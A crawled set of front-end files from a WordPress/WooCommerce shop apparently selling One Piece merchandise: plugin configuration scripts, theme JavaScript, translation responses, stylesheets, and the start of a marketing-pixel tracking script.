var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"de_DE","trp_original_language":"en_US","trp_current_language":"de_DE","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"54cb3a0519","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"0f15599726","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","a_nonce":"1ea15901ce","r_nonce":"8179a7d641","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 203
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"15% AUS","status":"1","editedTranslation":"15% AUS"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Email","status":"1","editedTranslation":"Email"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 163
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 163
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3
body_size: 869
content:
@keyframes wpc-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpc-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes wpcot-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpcot-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

.wpcot-tips .wpcot-tip {
    padding: 10px 0;
}

.wpcot-tips .wpcot-tip .wpcot-tip-name {
    font-weight: 700;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom {
    line-height: 1;
    margin: 5px;
    border: 1px solid #dddddd;
    padding: 2px;
    cursor: pointer;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom > span {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
    background-color: #eeeeee;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {
    border-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span {
    color: #ffffff;
    background-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading {
    position: relative;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading:before, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading:before {
    width: 20px;
    height: 20px;
    display: block;
    margin-top: -10px;
    margin-left: -10px;
    content: "";
    background-image: url("../images/curve.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 8;
    -webkit-animation: wpcot-spinner 1s linear infinite;
    -moz-animation: wpcot-spinner 1s linear infinite;
    -ms-animation: wpcot-spinner 1s linear infinite;
    -o-animation: wpcot-spinner 1s linear infinite;
    animation: wpcot-spinner 1s linear infinite;
}

.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.loading > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.loading > span {
    opacity: 0.3;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom {
    display: none;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form {
    display: flex;
    align-items: center;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form .wpcot-tip-custom-form-inner {
    line-height: 1;
    border: 1px solid #dddddd;
    padding: 2px;
    display: flex;
    align-items: center;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input {
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
    border: none;
    background-color: #eeeeee;
    border-radius: 0;
    font-weight: normal;
    outline: none;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button] {
    margin-left: 2px;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {
    color: #ffffff;
    background-color: #458746;
}

.wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form.disabled {
    pointer-events: none;
}

.wpcot-tips.wpcot-btn-rounded .wpcot-tip-value, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner {
    border-radius: 100px !important;
}

.wpcot-tips.wpcot-btn-rounded .wpcot-tip-value > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value input, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-value-custom input, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner > span, .wpcot-tips.wpcot-btn-rounded .wpcot-tip-custom-form-inner input {
    padding: 0 15px !important;
    border-radius: 100px !important;
}

/*# sourceMappingURL=frontend.css.map */


--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5
body_size: 26522
content:
/* global pysOptions */

// https://bitbucket.org/pixelyoursite/pys_pro_7/issues/7/possible-ie-11-error
// https://tc39.github.io/ecma262/#sec-array.prototype.includes
if (!Array.prototype.includes) {
    Object.defineProperty(Array.prototype, 'includes', {
        value: function (searchElement, fromIndex) {

            if (this == null) {
                throw new TypeError('"this" is null or not defined');
            }

            // 1. Let O be ? ToObject(this value).
            var o = Object(this);

            // 2. Let len be ? ToLength(? Get(O, "length")).
            var len = o.length >>> 0;

            // 3. If len is 0, return false.
            if (len === 0) {
                return false;
            }

            // 4. Let n be ? ToInteger(fromIndex).
            //    (If fromIndex is undefined, this step produces the value 0.)
            var n = fromIndex | 0;

            // 5. If n ≥ 0, then
            //  a. Let k be n.
            // 6. Else n < 0,
            //  a. Let k be len + n.
            //  b. If k < 0, let k be 0.
            var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

            function sameValueZero(x, y) {
                return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
            }

            // 7. Repeat, while k < len
            while (k < len) {
                // a. Let elementK be the result of ? Get(O, ! ToString(k)).
                // b. If SameValueZero(searchElement, elementK) is true, return true.
                if (sameValueZero(o[k], searchElement)) {
                    return true;
                }
                // c. Increase k by 1.
                k++;
            }

            // 8. Return false
            return false;
        }
    });
}

if (!String.prototype.startsWith) {
    Object.defineProperty(String.prototype, 'startsWith', {
        enumerable: false,
        configurable: false,
        writable: false,
        value: function (searchString, position) {
            position = position || 0;
            return this.indexOf(searchString, position) === position;
        }
    });
}

if (!String.prototype.trim) {
    (function () {
        String.prototype.trim = function () {
            return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    })();
}

! function ($, options) {

    if (options.debug) {
        console.log('PYS:', options);
    }



    var dummyPinterest = function () {

        /**
         * Public API
         */
        return {
            tag: function() {
                return "pinterest";
            },
            isEnabled: function () {},

            disable: function () {},

            loadPixel: function () {},

            fireEvent: function (name, data) {
                return false;
            },

            onAdSenseEvent: function (event) {},

            onClickEvent: function (params) {},

            onWatchVideo: function (params) {},

            onCommentEvent: function (event) {},

            onFormEvent: function (params) {},

            onDownloadEvent: function (params) {},



            onWooAddToCartOnButtonEvent: function (product_id) {},

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {},

            onWooRemoveFromCartEvent: function (cart_item_hash) {},

            onWooAffiliateEvent: function (product_id) {},

            onWooPayPalEvent: function (event) {},

            onEddAddToCartOnButtonEvent: function (download_id, price_index, qty) {},

            onEddRemoveFromCartEvent: function (item) {},

            onPageScroll: function (event) {},
            onTime: function (event) {

            },

        }

    }();

    var dummyBing = function () {

        /**
         * Public API
         */
        return {
            tag: function() {
                return "bing";
            },
            isEnabled: function () {},

            disable: function () {},

            loadPixel: function () {},

            fireEvent: function (name, data) {
                return false;
            },

            onAdSenseEvent: function (event) {},

            onClickEvent: function (params) {},

            onWatchVideo: function (params) {},

            onCommentEvent: function (event) {},

            onFormEvent: function (params) {},

            onDownloadEvent: function (params) {},


            onWooAddToCartOnButtonEvent: function (product_id) {},

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {},

            onWooRemoveFromCartEvent: function (cart_item_hash) {},

            onWooAffiliateEvent: function (product_id) {},

            onWooPayPalEvent: function (event) {},

            onEddAddToCartOnButtonEvent: function (download_id, price_index, qty) {},

            onEddRemoveFromCartEvent: function (item) {},
            onPageScroll: function (event) {},
            onTime: function (event) {

            },
        }

    }();

    var Utils = function (options) {


        var Pinterest = dummyPinterest;

        var Bing = dummyBing;

        var gtag_loaded = false;
        let isNewSession = checkSession();


        function loadPixels() {

            if (!options.gdpr.all_disabled_by_api) {
                if (!options.gdpr.tiktok_disabled_by_api) {
                    TikTok.loadPixel();
                }

                if (!options.gdpr.facebook_disabled_by_api) {
                    Facebook.loadPixel();
                }

                if (!options.gdpr.analytics_disabled_by_api) {
                    Analytics.loadPixel();
                }

                if (!options.gdpr.google_ads_disabled_by_api) {
                    GAds.loadPixel();
                }

                if (!options.gdpr.pinterest_disabled_by_api) {
                    Pinterest.loadPixel();
                }

                if (!options.gdpr.bing_disabled_by_api) {
                    Bing.loadPixel();
                }

            }

        }

        /**
         * WATCHVIDEO UTILS
         */

        function isJSApiAttrEnabled(url) {
            return url.indexOf('enablejsapi') > -1;
        }

        function isOriginAttrEnabled(url) {
            return url.indexOf('origin') > -1;
        }

